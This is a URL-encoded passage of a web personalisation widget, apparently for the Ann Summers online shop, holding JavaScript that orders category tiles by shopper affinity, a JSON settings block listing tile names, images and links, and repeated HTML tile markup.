0%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca